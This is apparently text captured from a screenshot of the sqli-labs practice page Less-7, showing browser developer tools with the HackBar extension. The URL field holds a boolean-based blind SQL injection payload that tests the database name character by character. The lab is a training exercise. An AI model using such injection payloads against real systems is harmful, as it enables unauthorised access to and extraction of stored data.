 Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
yption Encoding SQL XSS LFI XXE Other
Load URL
http://45.32.113.109:29512/Less-7/?id=1')) and substr(database(),1,1)='s' --+
Split URL